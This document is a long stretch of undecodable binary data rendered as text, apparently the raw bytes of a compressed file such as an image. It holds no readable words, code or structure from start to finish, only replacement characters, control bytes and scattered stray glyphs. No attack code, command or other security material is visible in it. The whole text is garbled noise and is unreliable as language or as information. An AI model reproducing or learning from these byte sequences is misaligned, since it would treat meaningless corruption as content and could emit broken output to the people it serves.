@:�虂C)�`��Ej�(�-B��ɧZc��rKH`��C��$��H�?��|)B�>�!{h#���H���a��fK�������}����*�2��E��PB^V���"�8�H��( +��  ��U F	сB4���O!����p?(%�D	#�Y�*�81��)����?L��\�y��H�F~/mC�?&!���e��� ��=�a��D!SQ�WlK���.�P�|�qQ��	<�g��`���� +�bO)��'h�k������� q"�S��a0�|�863���r$��d*d
�<�	G�E-���q4ԛ��U�>�Y�6�� `X�+V��D�\( �w� �$�?~���O!H�)Y�*8�D�BZ����CLH��lУ��6�1(V�?���Ƞ�K��V�K>�!�v ����H��>yB$�gw�S������NS0pr���$D@ �Q� ^�M@�*���
�)V�`$�l�J����Ġ��E�h�*+KG[���e�X�:n���U!	��+|����y���� ��QB�e��N��-He�=B�H�+Me�t: �$�#�?�G��iYA��An ��$�`�B�#o���H�B��6����IQ���ԥ��"$Q�pOF,�A�P���gB�@�St���Q@e sE�-"!mB�{�~��e�ȍ��H�%	��8B�pEke_�L��(J=&�R�*�y����@�� �v���\@���(�PV|1j��~>� �IUE2ˑ������Fb�d(P�����B!���ƀ����fb�@0V"����&�GJD*�`A�E�| q�UȈ�Q�#}�[�$� �h�	�A0����>���x���d& BD�T��`�4��_H!�h<�[eM�&�VH;��� }&�����@�5(Bbp�	4ʞ�E����y$�� {i�XaGƫ�pk�M�d��4,JM��#!ʥJ�G�m�M9��PB�B#D=�D�@�YP��\@	P �2o
���	��\̡ �H(v��+h�(���̌�D���� (�Y�]�aѐ0�@�rB�qRo��7U9����ȖތZ�2��Q�Q4����������u�IO!��6�qBj�}y�jx�1V$�H d@!��3����x�
��<�j�J,6Y^&���r,c+�u��C~נ�s��ftw�q��R pq���&�G�J�A�O��k�M�E1�KHԘr(�������g`c���:�Qv����Z
;��K�`���\I|�|����i�.b�Yͺ�;u�������MIB���������U�c�#iK@3�	�\)���>�As��p�����I�4���_�
H���D�"Ȁ_K�
���'vI,@�.�i����Y��!�@��� �j/xS����J�����)R
��i�:��Rk0-Cc�d��ʐ] �dP��;�Փ
Q�Th#S uS
]�����q c�@���.�s����I>� ���1Ѣ	_��N���LC�8�P����Z�/��x���1�1��S��]�s�:�X�����*��� �P   �v El�Β������@7:�0b9|�7�0	0<� ���>�(�R9�8C�8�����
��
|��IH�%)�,؂��ޘ�]p�	���vP�eX���⡥rDΒ�PB��v>)��Y�.�x Ib�<�
Q��*��ĳ���E�X6�{� �
rX0.�� �IP5��*���,Ђ6ȃG��H��[����z����aHx�$$���wc@s[îw�3�c�j�8G 0<H�X��K�𧅫G�c.����Ǒ��x��;��A�?X�_`�l��iX_xO��d���3�z@d`	@�pD����z�@E�:Z+�Z�8kB{R�p�h5	� �I -Ь��G�p��CJ���pJ�ЅWh?f���������d ������fB�U����9壎�	�{s �� ����.M�.���Ě%�K 
�K�"�Ɖ�0E� �i������x��h6��G[<��Pt�oKy��l`�n��"d�b�d �S؅eT�y�+u T�\�͵���xM��IU�dS�L�.[K��͞Q�p�u�O�(��P��0� ���J�,���xx�gX���[x�RJ��IЄ��X�Y�R8n�6�Ht�b ��Hsm�1K�:�@I�J3{�7�0��̽�!�5
H [�h>��Є�G@���ľ��΄h���B\1͓#|�|��>��\��T�J�HxE0�Gx��C%R�b ��+l�=���	|M#��xB1<���b�Ҋ�A�"��ƒ7��̈́`��\�M�+ ���,���
Zl6�k�p%[�O�p��a��<eQQ8��ATE�HpQC�VC-���{j(�, ����r�y���t�
�5�Ȏ����0@��wZ����(Α�-L1��.�&ZM6������YXZh�E@H�Ip�Ix���|�H�M��GH}�f8�x�0�bH���8��K�5pm|��XWD� N�Ċ3ĉ���@4s�1)e���0-ę&[X:%�8C�	^�WH���G��`��@��uфxV>=���,�+�=0fY��u0d�gA�q�B)����� �P({���$wR����5��F� ��,}���R��� �����/��=J4������P
dh�2�&��<p.�E�<P+��r��݄`��q�p �g؅aX02�ȳ|�0V\�ŉ�]�7<�7"�L�!bB�3�Сw���M�|՝��y$����]5	"��~���-�-@*�E��8=X"؁H�X�����S�CwXm[<%�1$<1��`��,{B�
xM�,>*P�,�u)�yc)�҄���Յ�Th߃��'��wxu��-(�.(��9،h��5��>��X`-n6-�H8�Y �]�nHg@Y�	���pb���
0���ᷣ�J��B�X�C�$��\s1f	1�\.L�R���3��H�м.{�S��w��9X]�uTA�6��(���x�RV�-��T �Jˆi0s(j�ht4:R���	� �oZ�" :��B�cBd'�5�s�RL `�O�$	��K��R�U�؂�	�|d*P��H)s.#�0�}"��6�+PC �Q�,��KX[�na����Z*gP���,���[�z��H�	����X�,ׄ@G�K�#�cfV 䳨K��NA-��'���f��_���[�4�zl��bB�0 �,��X4{n �|.�Th�R`�YH�S�j0.f��f ��V����J�Da�%E��ԙk5@�^!j���
_+�&�@�0���	���, ���e'M�������-�J�H���vQJ�]�>��]ȅp��;t� ���`�%�F��DtQRu5��\�t%��iV��$�!$���X����3C�O`�rf�sXn.�D(0�*�@6�� ����&?�#���C�G��H Tk5TY`��M�,���;6~cH����I�]; ����������o�0-'	[P�n��P�؁-�i�@��زg8�9 �j��p6%��-h=�d񆄈�؏�X�QB�]~�q�"m�� ��؀VIm�������!tm$�7	�P�O� Ld�3B� �z��x�\�
��
W�b��9�(,���+ ��&2h��oDP��۱����XMH�-�M� � 'Ϙ��F *��� f�#s�i�t��mTڙ초��B@%+ ~�x-�ŊEж
��/�pd�P����-`K�n6g����ۉ}C0A��;0���D��-Ȏ8� ��nbg�p4BGhS�������yK,��f��HnE���K�3m��()b֒̑x�z�g��<�n
FK�(�Ubs�;q?}=@����)�`��ej��J�� {���8s*�u,�n1��HERGg�������ƥ�WT�u�����U�1���r���|/�P�2 �O�6�����o;ĂP�(�V`5��D����:3�,�&&,�-q6�����V�o
�a���Hyz�wZm�(�Y2!�Ȝ�H4�R���b�����fP�<��z0�Z ��ɯC['؁�/jQ~��n�5���`��:�s�� 2өp�x�_s6w���"���k{��!�9��`�=#�r/w����ޯ��-�E��P����n�i���-4�'��ɿ~K�}5,�8��F��C��e��_XOW`�&d *32��u7�P�/���L �������
*��!D��"�RF!�J{��)�LĈT�8	�o��R��)d��_���\>,�P��c����/O�9u,Ybd�Q�E{Nl����T�h!�fM<~y��T�]�r1�1#E�>�b��%˚�X�D\�e�"-H4� a��	4�0$  ��$��C_� ZZd�%MjyE���w�D�l��?��&R�(�KG-��e�8�XɢEV<Z��Ե+)R�J�Yk���-Y�lYS�:�k��͢�����!x�X<�b���Qx��Ƈ�!Z�G��J�̹�дB�HZc:��"���SRFR�"u��iQ]\Y�A�"�L��$��s"[(��B&���It��\dha(�@�?L � �a�0�@��d&S�?�)e�gR%ϰ<>$<�us�1��B��!=��"�A��ZPAd��r�#�H�&!I�=D�xmz�Wq�]-��
�F�x�)d䑙���T�P|է�I��S�Z*�D�Is�1_��Sx�q�m�x!�z�wؙ'�J��
M©G�Lg�?,Fۘ����tT���^���#��d�!A��G��3� �I�A$�B1�;� 6fSD�(D�kx�]�rf��뱰��y�!�lq��G[������1�!�#��>��c!�+�j�$��,]��9���P}SڬoH�t�9
�cӗ
%����qhV�%��Vvb�WG��T8��^[�$�@H!|4��C�Ad����q�pw�#��X����rD����̿<�3D,��?� ���U�R�F���B�H#�I�T�,� �=r��f�A#;����@�ؔxZ
Q�0B�y\�v�/*$7�x���N|ה��7F1�C�?�P�5!�s�?���Mh����䇄��C��C�Zĕ9��Zr�"w���/��? a��X��p�/\��&!�`�U��"���-/��Q�(5� �0�#���r��U��C^�򵄅�ˌNb�a�_��C�����Ok����p#D �������	Qآ���,RQ�9��D�͜���ma�D���8
"���CX�&e&fAܖ�&��pN!��	��!Ç�b��$F����j�������`������bg�@�?J�,`�!��� F�|�a��"*�S2��G�Y�48���1�$3C�I4���hH{�1bؾ�����1���C�!~�K�?"��CZAy�+�	�aE"L�7V�� $ѕue�x�!�@M�@
�O����j��a(��F5�[[H�K*��E2�%r�C4�3S�]����(f,bqLRC�8�n�C���\��0#*x�k����ғ�k���D(�p�� G'؂�2�Q*��>|����,� R�L ��s��1W��I(����_&��?����vT��$�p����'T���Ԡ����`ۙ����'MD"wPC�R8�V9�<�yOC8/bjm�j�ψp�$l̅BJ�
xE��p^K�Q��x"`},HVcX�����)&�9�$~g��t�W�B�W��Ր��H$����z�N'�@$�b����$"Ⱥ.D�6S-� G
�*��&�B�k�3�q� ��
�jG��n���@�5�q�G$�x��m� �JMa
��D9]Pz�j���H�\�C/�VÊ��D<����n����x�.�h�hk�c{���hCr~�17��1�k_t\�����h[��o��[Ѐ�<�/�XtM"���k��- H �� 3DU�NBf�y����ĲY�����
��B}�c�_�cE#r
�6t&3~Nv�S�AP!�3� T�2�m�X�b+|lb�������H9�BV����̍I��I�bp9��!�DcNa�dp�p㳗LꜹWÏ��4��?_ns�".�����t�Ht��5w
.e�[@�(�޴_$��S����NuH�4�6Sn~�,�ӟ���1�.���q�E�;���t'� wJ��ٶb+���t��$_�����N�H�P��zTX�Ad�&��#�b�
�$��C�Td/���I/��X)#��nǌ�ag��~4�)�T�y���<��_|
�u�I)�)<*-�<���LÆP���0*T�1�F��b�m���}ۑ%]s�;G�0��SxB�X'�:��%��$6D�0@�M!V�;���m����H^���1��f`Z��b��{u9����z
�z������3r������"!F��t�TH���v,S�T<�t��ɇq�ޑBc'�m��3c�EjR���n��,�4�(��@F�nf_Ӭ0�0yH��ٌ:�[=�;��	��.��y�$^��BP 4�C�)�P]�Y�p\H܁�� ��@�@+yZ#9�ۨ�c�����a��9�CF�}�/d�?p���}�ǖ�� ��ð���9����1�P��P%L$@�!Ж�<����3A�����`Z�L��@yM� �� �=EA������(I�?���a *+0C>�(D�DĽ�İ���C���v�3X!� �/�.��)�B%؎(�B)\��@�
] �3�!4���̎}@�f\r�DXR�� �a�OT�͑��؍�P���ď�\��C8lL��;L�?��?�<t��	�8�c&j�ub�5��e�,�B%�L%��=��B%�n�P���O����E�}LI�f�- C%�b�� �@IXA�*��<ŕB`l x�QHL@AD7�c�tcIBa:fb8�ٙ��Q0�,@�)T�,��+<�-��O�-�$�N�4��4�A�@� ��KA��cD�- 0h�m%���F�9�F2�!r�@�],�C� M��7*K��C��8
�K���x����QMʣ,(�N��O�Oe*e鸕�=�l�	8ES���aI��!�vh�� TB���Y�t�oDD�$Vc��?|�	@�4�ˈ�w�A7��I�$�	�^�e�ܑ�%����,Ȃq΂=�x��?أ)�"$����Ԃ,�Ʒ���`)OD�bc�B}Xo�Ť���U�|����4��L���H�Bx�  �$�	���u7tC��]�_�#f�BԌB�<��)R���t�P֜�k,%���lZ	�� a��m��FH(B*(���"$U�A\�C�dKV���<�Ȍ�`�TT��C���X���^��'�p�A�f�)N�r��)�c,D�(�v���u��BhhR�h�ߴ�P&��_Y�Iptq�����a�[LG��F�f��`���	� �]��x��Ħ
�C��w����	�=iI���pf~�qL��P��)~��^�"K�(������),����}����LjZ�}��~�Pʌ������ 9�vG5y$���)D�_��^mN_��	g������'���~��K���^�I�C����H��Đ�:�t�I4���9�;Gv�NI\S?}���n�@P���Yr[��%���b�*�+�v!�>$|�u��~a̺�q RFߙb͚��2Dc����Y_D�((�DA��td]d���n����zn�M@e�E�`����*F��(��q��Ҭ$���¬�](�������n���H����ˑ�̃�hDh_g.�<��TG���}�!�@��������=�BDl�FT�((�.(���֤��bW�����ά˺l�<����CH�?��"D�i�t$���x8�,XX��
Up��*��d�w>�	x�שя�FH�'~�'DP���Cp�?�k�r��k���?�M�r�"�o�����������n��L����.�q���Jk*����:a�T�Evh���Bl��y˶�H�]�C���C�*�aA����*���̆��/�M����.�:���*)�O	|��}�}$Dd�%�P_D�����!U$+�8�0�=�p��E�}6�5ƍ�B��?�A)��=B�I�/�9��P�Fg�*/cQᏇx�#dA]mD�pf@ GB�AW �o�vTӛx�����*��ƍ�E��l�?����?|
a�X��o c��GI1�'l�,��v�SʌG5ik>B_a]f�}HVX8�Ke���X�IQʤe�B ��C6�C�6=D B羂/�
���B�'7�5G��L�(�B����A􆄷������1k�!d`Y�LA�h�SOA�G�0;�C8Ja1+�� �7F�%����&���G�I�$�5��9�]2��E�vl�Cx�S�s����*OR%��Z�w*��T2{W`dp�y42g&4AOsu˱Xs'�Gٔ	*��빃;�g�}�2��)�}X/`��C���&x)Ġf�tID%�i���T ���O�3Dd�x��=E�=D�BD׶*x�O;��������X�I�!�2��;�C�\�)�1�B�V��Z,"�1$�! �T���Ff��(	���C��#K����
"31�uDTd?�j۴��	O_�xɂ3�aG�K�Fh=�-$^Dl0n� " C2$C3,���I�2�1{k�V�	L�F+�dlHP�3wf��(~nB;O��u� �I��!x�`��9��m�?8C%�EfT�	,B1 w�,#S�h=+aA��s~r���W�͑p�ʶI<���$؂3un  �8�^8*!DP�+DI[�
�A14Cmc�3D(1�pS\�/o��PAE��A��Ȃ�l_�B�+��w�͊���9�C��eʥ|+ɨ�vHP0 C�@�)/�[�(�*�[+�	t����L�^����E
Ds����/��c��*���$��$����ntޏ�ŕ�6�C�C�&�$&��]~8I��9 �����~��ß�hH(�)���&em�C�L��l/s;w���Bk���n��,z2OC_�(��2I`���px&�㇯�7>��E�2,BA�B�0l�q��8p��g+D@�[xw���G�:�{w���'��)(/�­g���2�.n�հK^#!���� p�3���A�\��������?,%��%d����.��xDT�?���l�Bs?��eW_ߔ�,AŹx�1�짏��V
�<�
��U��f��SrӤV`	�(�2p����^���C�+ ��(1Ȃ'8��	�@���|�5t��b��������D�|��nA\�N�8�*D1���@���V,�	��M���t��$�'��1p��i�8>{\�O��:PC)8�J��-���c�����b��8D@�B�	�}HH�?(���h��=�\�\?D���0�9�������p�ؿ_��Ņ�C�\�!�2���1;iĥhh	3XF��'����Ls�g�?�>f��F�L+�Ǩ�FEBD�<*��? �����k࿂
�	#v�[B�)��$	ҿC�����&��%J|�GJ"+�8�b�%�,Y��Q���@A��uc�<x���k���Qx	�U�7gֿY�b�"�gJ��'ZP�Gf� 0��X����!C"�ցV�LHs�D2�VULxp!�Ĉ)���EIz\�E$�/R�mIe��3�hQ���D��qS't�҄G��'j�(��<=ZcE�D8��S�p�rQ�6��J`�`��.�	�$�s��@^2l���Ce�'�8�_Ɓ~���Bd�I�D$qB?�K*��ɴ�9'�j�;����yg Րb�gDɨJ� ����K"�h��*��d�I�[.�-��3����6�@�[����x�(<e�t�r�1Ϣ�.ZL�9��v�៖������j?�4Â�ϴ�"@��HH�Gb��sj T'-J���L��z�b���t [�Y�l�I��b~�%�R Ƀ�1;�gF���d��~��D=�񞱆n���H�d1E�ģ��"⥄��bW,��L�,�@2m:V�5���e`�1M�ztME�HÁH��0�@��W��Ɯt蚉���g�Y�[^��J ٗ�Rl�����g�9��`y��#�y�$1RDցhՂ
v��,?�I����,Ye����JD�QRv=�P��3j�C&��b�!G���&�T��"N�!0��/�R)��t]�gՁ�{��)RG�p�V�lj�9ml�Y�u�^g �霈��(���(��	*)�r"- uP���C�J��D�.��g�!ƖT&�㎙o�C<�Ŗ_�yƙbt��,���7��Xd��%r*!���v��ݫ%�'!|�'�x�.��x�Ox�j�<JЫ���,��g�-�tF-� ��6�@�_]�Y�s�qǝ�Q���[nl�!�h��o��~[V��It胃�W[�"*�SLD��9�1���Hs3>�!�&x�aPB�Q7�M$#)��!�!�me�.	XȰ���1�>���A�h�����5��ș���J�9��H�0�K�b"�([2d�n��_��XF��#vA��X8�5pOJN��?����_<TU� '!�P�B��;�¾�`��;�C@�#/��ප�=�.!��d)��.al�N����#!��*QIĔp"�HHF��<8)$��AǾBG&�zP�(H�>��na��7�v������b�ȍ`I�#	��ȑ>T����q�����HT^�_'���B?"FyQ�_�*��R"N��(Ą́=�<%dj������.8��lK5(��6hs��|���%^i���"%�ń�"*��DF�����<��gEp*t �"~��@*�$K/����*�YL�h��9�Y��6�wY!�BȄ�C�@�W�n&�.�j�9ɨ����"5��*�J2�R���"�	;L9�W2��W�0<�Ol:LT�s�sTԟY��&�ȏ��+3z䋈N������'eA�Y�bGǁ�UcW�6�y�)�?,1�V�Ƀ ��fX�yM@�!UY��n3$F��я�21��=�
YDe���Hj����}1��T)b��$d��6혐�y��p�5�U��r ��`�AI����&'=������@�ܼ�<��Np*Jv{ZFB�N�Xr�[��c����|�!��ű�@�}-�S��u��pn�+2V2�v���h)��_@6!Ky�a\��"���D>��8�!�!�S� b��!{譴r�,�/� 3=}���N$�2����L�3!Q��.t�V#c��.\+|S	G�c��y3�(#����(�
bL��)ǒǌ�Uu"p��V�l#$�ᒩ`K���:�BG�qM�nd�Q�@�S��8ª�� !� � ,    � �  � �)�G���&	�I�Ä~�����3r�H��
	^ I0L�r�$4��Ͽ4	�(A�O�(ge�%$�7	��I��.>���`��.}x�߅�=&dZ��?�?�T���?(MB�Q�h��
e"��_!���<[��C �ҁA��?&f1j��`�É��C0�Ԉ	8H��E�^��{ZU��S	ndHrB�"a�q���IBL\@A&�s��;�&A%=��Nh�_�o3y��A&��CE��O������tU
L�r�Zp=�
\���0a5l�K�9�S8A��E[���F\Sٖe}�Pf|1F�4J� ��C�C�adAx}v�VT��?뵇���H���O�$DA
2TaAM G^erWA=D�u=�`A��u��pUS�\0Dq�Qi`��}��?����-N�B	���w��Gb���\v!`B: ��I�aA*�&��ҕ�)�L]HP�S)��Vy�fA�1��6�$A�h��?�@�Al��O
�����)A.e��M�i�e]=�u����#�?_@�����DA64�Q�4�O,����e�)QU�{UD0���=��Rƌ�ԐD��а�?U\k�t�E`o��>][[B��#DA�d������bFY:��,*���?T Gk��F��$�P?D��8�ta&�a�0A��D�E�S�]i\�ӷڡq�rxE�(��=\`���H�ƭ���FP?�#�l!7\PytrH�HTh.cDOH6+=�An����g(p�Q���,���S�K��}\邤g{�shD��
r��������\�=�'d34������Z+�\��ut i,�LJ��Y3HA�K����ֽ�LgTL�>-�c���#@�)������C)��Q>��n0a�:A^�ݤD�5�r�#�M�s�$y�x�ژ����� 
��@�'��'h*jXĐ�a��?8A���E	�?���ȯ �`��q?�4&.)��P,�.�+\A�(�0�4��XA\p9�4�-n������\�	+����n��E�������!���?��^�7�������Do:da`���1�(WRHBv���;fM��'��\ �	�?l�I��t�U��Aw$do�?@��Bk7fh�\�"�Pj�^�?�TA
A`Гbn�Hƙ�&��-',���SL�H�C��8��Q�		Z`���1Gjf�|��haR��|�i0�	_�&�fpF!��`��[R�a�@�b�kM�:�,�*��Ā"0Q��B�`� ������x�r�Ȑu�c���`���79	�o�@y
�ΉPA����0k�K��nq�u�KB@�d� ��A��IN&��!G���� ëH%�:�ʪ�ڱ w�8�!,$z,Hs��-��[l�)A������ S��ԛ�C� �8C2C�N����W�b � �	J��b/-������NHD2X�����!�%A�����6[��V��W���4$��H1Bp.� X%�(�G2#�i�Oz�-���`o�jJ����A�Ol�R�kMlz�Kƌ҄��Ct���p@���EAxQ�e`ľE�FH��W
�i6�N$�80���__�XF�!@e�_"�2�	q'��n$�1�
	��ṩ�oB �twI�%�BR�:�k��v�/���� �?>D�
/A����I4'7PL���'��.��W�"f9�Q�-�I�]�+ZB�'g�^Ȇ��#abo�z�
�M�r�37R�'�&�H�S�\#���[���K��xL��e(�4�7��~;���98U"�
�� K8�rFv�� ��rX�I�,��Y�jF���>D�a�C*:O��S'�C+��f��v2��C�A'�Y
����<������\w�����2`\�LC��~H/6��"M�dZ�ki&thG���?�@�>d� �ʵ����!U����Mi'(���4���N��5f�*h��D�=�ʹ4��l�H�6�Zʌ�`H� ۛ����!�.ʤbr���3��~	��S�i�	�4Q�j� &2�>	"��� 1G�φ# pT0%�%�<}�T2������C����q���l�lb)�F�N�K\�!��1�"�kt���3��\�8-�Aǈ6@��E�Q2BH�2d�P'yH��
��L2~�,r��4!�0�3�Q��h�/��nA�m���}�F�/Y���(���&��%����F����e8^�O�G4X�����r!
�����`
��|�x�0i��J���}�}7��F2�Y� s!��`2�@ %C*�g�����!(����Sl�u	a
����yE�P��6
ܗ�� F����:� U�Wi>Q��.�$Y�eo�sT�0Y�@~_��2hY�`Y�pY1�Ԡ�U���_a�v�q���GB����5M���H�Ӂ�oQ�������@�����:��(t@n��ŀ��
��\ �Y	qY��T�X�P1���@�%x
���1	!!����H��x��Q� c:H������h	�0��V ��'1�=�
�`	��|S���4�:m(���1�7	!
�H�����|��U��rT�
%h���A��y G6�ph�/C�3Y�l 5 �p�q�o���\Z�5�	�xf���p���u����18��8��q�a�;�	X
�A��ȓS�~�?�
sH����@!��qp�T�
�0�h6���l�c$QQl�7Z�H����FI��Cٕ������H\YY��۸DM����lP��E� �p��V
9�/�@L����@�`���^���	q�ui�W�o�
s���Е�ii�y�2PPPW�{��l����Y�������P
��yᖩ�o�>���!	ܙ˷6�9���Y:	�:i���T�&�Tq/d��A��DD��&�Q���p	`P�Ѓ8��h���˱A���*�q�����P\����]9��W	�����YE��0����!���#�D�Y��yA�`��>Ѡ>�Е|p�Eчm���G�pf�`
F9�{PB��IB<5�ŉFa8H�(q-^b1
��S���P�Hq�e�X��Q�S��ˑ ���Q�A
� ����I���H�X�`��>1���T! ��j�)�D#jqt�b8�4��E� ���#>�sJq�Q��Sqi�Jr)��u	���Z}�� `�IR1�?@@`�B�0�G%az�}�8�6�Zx�qQ>Z����H>�[`������D�L�\1�Z�j��1��PG�A�#�*a�
-DQ=1E�w�ʡg��� qR!����W�~ZX	�)~JY��
]�cKAA|�U{�� I��[GB �`�� K*� u�~@��'H��E'�T��y��E���Z����Y)!�q��>[�X��4A�j���,p�����	ѴD��'�hI�V#)[��2Y�zxڗ�`���Ѷ^4�@�ږmڲ;�i�i�y�1�{�D�:��!����B��qi��"%mh���������@��f`Pp6�(J����'$]0��[z���0�WD�i�3���Pt��Ɨ����mi�������[�+M!~�Qt����������!�:y@LE�����ː�@~�M��:X�T��������ґO0�
"�����Z,�y۽��J�{�q ���l�	|�
|���%V� �-���!!Q}�QJ�ɣA���0�U�13�4`�)�|p�q�` �>@�D�E�~�z� �P� 3�@m�F~��ZL�	$P	�`���3�LH�`	[@�T��D\�8MRE��<��q`e0�`@'[�M{�����B`NG���`	� �]��Y�@�ˉ2����	!fr	q�QY0�`��<�	q�V�EbG�|�Q}��M_� 	�b�oU��0����� 
�`�l`�	��#��K lSu���Wz�[�=�#˷E1 ����AoA�	!m)�#Ir�@2�J	�8�x�����R� �? �~%N�JLȐ�� տ��D�}�H���p�P��m�Y,�dN)ʧ� ƿ�&VQ����[Q1p��ͩQ���n<�<�0u@��@#KVM�:Ґl�ΐ��(R��>a��@
�1�p������{�����I pt���:�F`5�،M�Pm�Y ���a�Q�HE�Q��e�yV�]�����	؛�gəH�V<��4A=2�$���Z�mP{ ջ��H��D!R���P&V�ԉTŰ|��Rhר3�J��~���W���Y�M��E��>q�D!����f�M�ؗ��&mX�_�lѪ> �A\#����k��� � a�sz�d��T�އyдE^�T`,�՜����K*��Z�`7+����@�	Aԉ	 JԎ����Z`��J��G��,|~Rd�4����Ϩ������7YI�!q��p�I۬���`�q2�	1�x��n���u~�a��a�>�rg��J�Z�!�ъ>0M�:�[��|�1�^���u����!�MN�2��d{t�6ٵ0X�����U!7>�^����k�V�����A�1���oYF�	���D�}4,U��Sa
������Y@���hR����>E����=������ �x�
y!A3�(�^t�E����P��z
���hff[z�� `��.������K��,�oҘ���Q���`{����+�&�)��
=�[u�����
�u	P�@ O�5��A�)�>�Ɯ����m�NS�����q�������QmF8M�#�
�I���MO�����p
�0�	�3@/��P
:��@ ���T���jH�	���Z���p�o�:2�R�
�y	R=�� ]���
�N	� ��O'^��Q���� P��)
0 
pb���T?��]��U���:{N�"����`�«��@��	��!Ғ�_�"j��W��&����C�����<�X��I�%� 9Y#�K�/yX���:&�����I{1��Z�^ђ���9�g
E�(�/G8��pAa�(I���&	@z�I�$&��4ɇcΓm�Z���$ۗAK��g�e��0�C���--�Z!�#�1j��ǁ��J:P ����/���g�Gj�/_P���d��2){�\��q;�B��c��Q��9A1���">/d��E�5��N9�$� �����/R6H���B���Qcv;5>��8�+I��eD�>�g��L�p %������ &�;)���X�$6(	0�P&�`�'%�����Jj������$邊8#��g�
&P@�.��$���X�(.����J����5N"B��8ک��N�&Ċb���)��h���J�@B̺�Yؓ�
,�H4
��>J�@
-�B�������h��8�¯��g�J����)�#���Ŕ�q�|�;�Fѹ�����b��
DK�
,��Zr#^�Jl����)�JM�TN��%@I��A�s���w�<is�y�s払#�LZ�$6S��=�����
��X��
�'Q�2chX��z�-$�Q���8����`��$NM±�D�`��T�Rdq(s���t�Ɇ�d�q'_��}i��a���DD$' ҐP�H^+�` !M��9�Yp��N��%��2IZ��Ĳ������$0HC��QG���eY���]~9��xb���#�J��Ȭ&QZ�!_B�9���*�T�ı�r��^;�3R�S������nu�Y��1�A��R���c�9��{��Ao	�#
/$�-�*$�A��t��|��F�31ք�-LS���x8i�AXY9&Zc��G��K�5�A��,~���$M(A$@����W�`IP�=}&3%�����|�#�Sb6����$k��8����/&�J���n<�Y`�|��=�A���)~����U)Q5X!��T�z)ўF�&Q ,��H����<HH	��H��D�#j�M"×|"%2;�.Q�\���`�4���t�C��(8�.��ca2�/�$��8�K�.!d'��$)B��H�8�Y�ip�R���J����$?�G1��ڝ��=��l�#��(2t�a2���E��7�El |	������X��`�b`�	,�~z�UJ�����;�0�fmqD~���'\��{:�&ar��r��� �`^ѷS�� G�!b �$�P5.��MQ-��Y`���
�UIt�0��4(�����Ac�9If����Z/qOb�����J$�.�A�b��((1�G�c� �)���S��+	<���\��r����Ѱ1�P��ށ8��"D��S�JR��jAX�c�5����P�J��-5���5(1{���)d!�R����DT9�HH�$����£ye�b�RR9q>kG�U�B� d��\����D4 B�Z�`�0Bq!�J�6y�ĝ&�OI��E���X$ !�I�w���y=;	Mh"%��H�P�g �5M���#A�H墥�����H+ �B1L`�Cg�"�f(&x��bq��_@��`+��D@b�%�hM2�H�8���PN�w`c��M���`Q�H ��,)C[�9� ��m�����R��ia#1�JIO��Ŗdm�r&GR1�8t�-�� ˛C��S�����I+�i{��b��(� �KR6
��,@���v|� �aRyp�D
�Bƥ�?@@��} ���+PүԸ�#-���X7���1��"$�YC�aZ B�a��Zך#Y��?�Q���㧺�Hvk���J"��A� l��	�DBy��I�rN��P-�c���
J�45T��?H}Fg ~�BZ�Cp����ˑ�s�"�����d��$�@Ņ=2�FE�)�[��m!�Jay� �9�+�t�$ap	��t�#�IZ)�-7�T��!�����M� ���1�6���H��'�Q'6��n$�X�ePC�h98��E�ؾ/��X�����/J��_
$��R�@UPL�,��L�n��:6��ܬpϒ؈�ሃ���8`�m�C�`� �'8�x@�-T"�X.����w5#� �0V����4��{g�3M*��j��)�H�� �s�8����^�%Y%���56&;x�gBK��F��s�0l��>�L����
`��+�/�Tl����,��Y�B� ���r����+爏���s?��� 
 ���f�_p�� ��)�P�������8��R��2�+���!5"�+�D�Q�J�J�$-�Y�] �J��s�A�H	��������/ ��1*�1B��9V�)^0	����+��H�-���P�v��/+�-��@��!� *��-Ђ-�I�D�C?8EP����?R�,? 	8f�$��	����`ĸ9	�?���4Q��8�`N`#�輗��-|�Ԩ��@�0�w0J���S��ȕ@"���2�E@?� H��+	MH5 ��XƏ;�p6�p��!$;jB�	������� G�K	K�9����@� �l�zr��<Ⱦh���{���;<t5�/��A�Ɉ�@y�
`9�h�h���h����z	��𯳋�,	j8�A�O +4	0h�Q4	��,�txI���a����?>�!�(	�C��UӷGH�9�HH�������p��h���`D�� ����F��%Ǔ��b�O�	�C��)
�+	�{���I�0xC,�0�V��-@	?���
FAH>5�+�5�H�;؂��� ���F�PJ �J����kL����"M�	k0�e(���|�����<�@$��IQ�*�- Z��O�����<8�a�<�'`��b�p5��\J �"�sD"�˻�M-������I,����S9�pj)	W���	ټ��@����S��#0�MP�0��8�K�=h*����8'X��]�?XJ�Њ�h6z�G7�K��B��"��A?����f�1	*�H�� 0�`�bC��X��&�jkH?�0�O��V`9�9��EpL��؀�<6̂,�E�+�_H�dp>�����D���JI����J�o��q-��H͛�_h��<	*��ks)�8`��9��"�7��>h�&�7*�!�l���څ�"F)G+v{
����� ��L=HѨ���,�,�b�#�H�E@��Q��Ѣ8�n膒0>��<pO�X�E�����@}�\$��=��b�*�J�8�9F����[��.��(S(A�MU}S��4
�m�eh�wP�ii(�Sȷ>�`U��(S�,xC8\G}VC��1��+��|�Mm�=>���5؂��$�2��4�"
�!`P�U�S!DX��`�\��0�����7�@�E��E ���:�*��-H>��A(X>�����T����5�o�H�:%�����O��|�x̔pJ�5��Q��y�c0�5	�P�Y2�,�R����#Z�����P�]����5H	�-����Y�*�ʒHS?�ڲ�(��g(	` ��ǃ��Xɗ���t��1�p����<�L����	f5�]=(��,/޹����[��؂���=>��X��%�����H�ڪ
[���H`���R��5�-�.�@�I�c�\x�k]��Y�@IGuVAx�_�9��G�;�*�*��)��Y�ȍ�+����;��U\�-SP��?������K� ��@Q�K�5+x)sV9��-��@]-�y�c؅D��d�9h]=��_�_?0�9�YA��5h"pNX�{�JX�J��K`K��]��X`�d�83L��x��$W��[+�v���*Hh������<�[��n@]���]P���_D�|��:�Zc��c@�N�A�W8�T(�J����=��5�
��	ό��@Y,�҆�%s�@��s�g�Fa������ua�}	HE�c4c]Z{@�Z���5J8[�O+�$]��	6	=�d< �)h^�I�d��� ����iS��ӓpup��8��E
cH�XH�`�<$:���5 &5	Q�R�E<�Q��M���Dm��PL=��f�fnf28�-���� ��ܩB�X�U5	����x=	o��W>	a8�c�S<0�a:���4�!��'�R'�W��G�*�Q(JP+�%��X��a�Hh��ߗh�-���=B���O>g6�F	�5	e�����P�cP�_�?�S������e7"���cC�X5#��Y���D�vv!*ӑifA@��}��~�,8è��U��r|@�����r��w=�Fg�`���X��XkP�]���r�:nf�]lዻ�R]$��Xg�a�ߎ*����]6{�)�F�RfN��n�ŶoU�>Q�p�W�l���u�V[SD
